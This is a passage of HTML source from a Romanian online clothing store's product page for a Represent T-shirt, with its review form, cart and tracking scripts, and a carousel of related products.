            </div>
          </div>
        </div>
              <div class="product_extra-328 tab-pane" id="product_tabs-696e9c87bf33e">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <form class="form-horizontal" id="form-review">
  <div id="review"></div>
  <h4>Spune-ţi opinia</h4>
        <div class="form-group required">
      <label class="col-sm-2 control-label" for="input-name">Numele tău:</label>
      <div class="col-sm-10">
        <input type="text" name="name" value="" id="input-name" class="form-control" />
      </div>
    </div>
    <div class="form-group required">
      <label class="col-sm-2 control-label" for="input-review">Opinia ta:</label>
      <div class="col-sm-10">
        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
        <div class="help-block"><span style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div>
      </div>
    </div>
    <div class="form-group required">
      <label class="col-sm-2 control-label">Nota:</label>

      <div class="col-sm-10 rate">
        <span>Rău</span>
        <input type="radio" name="rating" value="1" />

        <input type="radio" name="rating" value="2" />

        <input type="radio" name="rating" value="3" />

        <input type="radio" name="rating" value="4" />

        <input type="radio" name="rating" value="5" />
        <span>Bun</span>
      </div>
    </div>
    
    <div class="buttons clearfix">
      <div class="pull-right">
        <button type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary">Continuă</button>
      </div>
    </div>
    </form>

                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">Etichete:</span>
                      <a href="https://capodopera12.ro/eticheta/Tricou-Represent">Tricou Represent</a>
            <b>,</b>                      <a href="https://capodopera12.ro/eticheta/Owner's-Club-Print">Owner's Club Print</a>
            <b>,</b>                      <a href="https://capodopera12.ro/eticheta/Black">Black</a>
            <b>,</b>                      <a href="https://capodopera12.ro/eticheta/M0514901">M0514901</a>
            <b>,</b>                      <a href="https://capodopera12.ro/eticheta/TRiCOURi-BARBATi">TRICOURI BARBATI</a>
                              </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'ro',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'ro',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'ro',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=11483');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=11483',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/capodopera12.ro\/","name":"Capodopera 12 - Branduri de Lux - Haine Originale","description":"Magazin multibrand Capodopera by Elis - branduri de lux","potentialAction":{"@type":"SearchAction","target":"https:\/\/capodopera12.ro\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/capodopera12.ro\/","logo":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/catimg\/logo-image-80x15.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/capodopera12.ro","name":"Prima Pagin\u0103"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/capodopera12.ro\/barbati","name":"Barbati"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/capodopera12.ro\/barbati\/tricou-represent-owner-s-club-print-black","name":"Tricou Represent, Owner's Club Print, Black, Regular Fit"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Tricou Represent, Owner's Club Print, Black, Regular Fit","image":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/blug\/M0514901-1414x2000.jpg","description":"Tricou REPRESENT&nbsp;fabricat din bumbac, cu guler rotund&nbsp; si maneci scurte.&nbsp; In partea din fata&nbsp; are inserat imprimeu brand&nbsp; OWNER'S CLUB si logo metalic.Compozitie: bumbacCroiala:&nbsp;Regular FitCuloare: negru&nbsp;&nbsp; &nbsp;REPRESENT este un brand britanic de lux, realiza","sku":"","mpn":"","model":"M0514901","offers":{"@type":"Offer","priceCurrency":"RON","price":"509.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Capodopera 12 - Branduri de Lux - Haine Originale"},"priceValidUntil":"2027-01-19","url":"https:\/\/capodopera12.ro\/barbati\/tricou-represent-owner-s-club-print-black"},"brand":{"@type":"Brand","name":"REPRESENT"}}</script>

				<!-- HUNTBEE KLAVIYO Viewed Product WEB TRACKING -->
				 
					<script type="text/javascript"> klaviyo.push(["track", "Viewed Product", {"ProductName":"Tricou Represent, Owner's Club Print, Black, Regular Fit","ProductID":11483,"Categories":["Imbracaminte Barbati","Barbati","Tricouri barbati"],"ImageURL":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/blug\/M0514901-1000x1000.jpg","URL":"https:\/\/capodopera12.ro\/barbati\/tricou-represent-owner-s-club-print-black","Brand":"REPRESENT","Price":"599.00"} ]);klaviyo.push(["trackViewedItem", {"Title":"Tricou Represent, Owner's Club Print, Black, Regular Fit","ItemId":11483,"Categories":["Imbracaminte Barbati","Barbati","Tricouri barbati"],"ImageUrl":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/blug\/M0514901-1000x1000.jpg","Url":"https:\/\/capodopera12.ro\/barbati\/tricou-represent-owner-s-club-print-black","Metadata":{"Brand":"REPRESENT","Price":"599.00"}} ]);</script> 
				 
				
			    <!-- HUNTBEE KLAVIYO ADDED TO CART TRACKING -->
				<script type="text/javascript">
			    function klaviyoAddedtoCart(){
			        var quantity = $('input[name="quantity"]').val();
			        $.ajax({
            		    url: 'index.php?route=module/klaviyo/added_to_cart&product_id=11483&quantity='+quantity,
            	    	type: 'post',
            		    dataType: 'json',
            		    success: function(json) {
            		        if (json['klaviyo_addtocart_items']) {
                		        console.log(json['klaviyo_addtocart_items']);
                		        klaviyo.push(["track", "Added to Cart", json['klaviyo_addtocart_items']]);
                		    }
            		    }
                    });
			    }
				</script>
				
<script type="text/javascript">GtagDL.event({"product_info":{"name":"Tricou Represent, Owner's Club Print, Black, Regular Fit","id":"11483","sku":"M0514901","price":509,"brand":"REPRESENT","category":"Tricouri barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/product","special":1,"discounted":0,"on_sale":1,"base_price":599,"special_price":509,"discounted_price":90,"source_title":"Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12","position":10},"search_showing":1,"search_limit":1,"search_results":1,"search_pages":1,"search_page":1,"items":[{"name":"Tricou Represent, Owner's Club Print, Black, Regular Fit","id":"11483","sku":"M0514901","price":509,"brand":"REPRESENT","category":"Tricouri barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/product","special":1,"discounted":0,"on_sale":1,"base_price":599,"special_price":509,"discounted_price":90,"source_title":"Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12","position":10}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item","ga_event":"product-detail-view","loadedVia":"navigation"});</script>  <div id="bottom" class="bottom top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-1-1-1">
                    <div class="module module-products module-products-307 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-696e881d0f065-tab-1" data-toggle="tab">De la Acelasi Brand:</a>
                          </li>
                      <li class="tab-2">
                              <a href="#products-696e881d0f065-tab-2" data-toggle="tab">Ti-ar putea Placea si:</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                    <div class="module-item module-item-1 tab-pane active" id="products-696e881d0f065-tab-1">
                          <div class="swiper" data-items-per-row='{"c0":{"0":{"items":6,"spacing":20},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":800,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27422')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/bluza-represent-legacy-crest-print-negru" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-500x500h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-500x500h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-1000x1000h.jpg 2x"  width="500" height="500" alt="Bluza Represent, Legacy Crest Print, Negru" title="Bluza Represent, Legacy Crest Print, Negru" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104hgg-500x500h.JPG" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104hgg-500x500h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10037104hgg-1000x1000h.JPG 2x"  width="500" height="500" alt="Bluza Represent, Legacy Crest Print, Negru" title="Bluza Represent, Legacy Crest Print, Negru" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-233 product-label-default"><b>-15 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/bluza-represent-legacy-crest-print-negru">Bluza Represent, Legacy Crest Print, Negru</a></div>
        
        <div class="description">Bluza REPRESENT&nbsp;fabricata din bumbac, cu guler rotund si maneci lungi.&nbsp; In partea din fata are inserat imprimeu brand si REPRESENT Legacy Cr..</div>

                  <div class="price">
            <div>
                              <span class="price-new">594,00 RON</span> <span class="price-old">699,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:594,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="27422"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27422', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27422')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27422', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27422" data-product_url="https://capodopera12.ro/barbati/bluza-represent-legacy-crest-print-negru"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27434')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/bluza-represent-patron-of-the-club-mov" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-500x500h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-500x500h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-1000x1000h.jpg 2x"  width="500" height="500" alt="Bluza Represent, Patron of the Club, Mov" title="Bluza Represent, Patron of the Club, Mov" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/MLM427243eww-500x500h.JPG" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/MLM427243eww-500x500h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427243eww-1000x1000h.JPG 2x"  width="500" height="500" alt="Bluza Represent, Patron of the Club, Mov" title="Bluza Represent, Patron of the Club, Mov" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-233 product-label-default"><b>-15 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/bluza-represent-patron-of-the-club-mov">Bluza Represent, Patron of the Club, Mov</a></div>
        
        <div class="description">Bluza REPRESENT&nbsp;fabricata din bumbac, cu guler rotund si maneci lungi.&nbsp; In partea din fata are inserat imprimeu brand si REPRESENT OWNER'S C..</div>

                  <div class="price">
            <div>
                              <span class="price-new">849,00 RON</span> <span class="price-old">999,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:849,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="27434"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27434', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27434')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27434', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27434" data-product_url="https://capodopera12.ro/barbati/bluza-represent-patron-of-the-club-mov"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('26712')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/camasa-represent-aop-towel-shirt-black" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-500x500h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-500x500h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-1000x1000h.jpg 2x"  width="500" height="500" alt="Camasa REPRESENT AOP Towel Shirt - Black" title="Camasa REPRESENT AOP Towel Shirt - Black" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001a-500x500h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001a-500x500h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10029001a-1000x1000h.jpg 2x"  width="500" height="500" alt="Camasa REPRESENT AOP Towel Shirt - Black" title="Camasa REPRESENT AOP Towel Shirt - Black" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-233 product-label-default"><b>-15 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/camasa-represent-aop-towel-shirt-black">Camasa REPRESENT AOP Towel Shirt - Black</a></div>
        
        <div class="description">CAMASA REPRESENT ImbinA stilul atemporal cu detalii emblematice ale brandului. RealizatA integral din bumbac 100%, aceasta piesa se remarca prin impri..</div>

                  <div class="price">
            <div>
                              <span class="price-new">1.146,00 RON</span> <span class="price-old">1.349,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:1.146,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="26712"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('26712', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('26712')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('26712', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="26712" data-product_url="https://capodopera12.ro/barbati/camasa-represent-aop-towel-shirt-black"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27413')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/camasa-represent-bonded-reversible-check-shirt-nero" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-500x500h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-500x500h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-1000x1000h.jpg 2x"  width="500" height="500" alt="Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO" title="Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/MLM100105176-500x500h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/MLM100105176-500x500h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100105176-1000x1000h.jpg 2x"  width="500" height="500" alt="Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO" title="Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-233 product-label-default"><b>-15 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/camasa-represent-bonded-reversible-check-shirt-nero">Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO</a></div>
        
        <div class="description">CAMASA REPRESENT&nbsp;imbina versatilitatea cu atentia la detalii. Confectionata din bumbac 100%, ofera doua stiluri intr-o singura piesa: un model ca..</div>

                  <div class="price">
            <div>
                              <span class="price-new">976,00 RON</span> <span class="price-old">1.149,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:976,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="27413"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
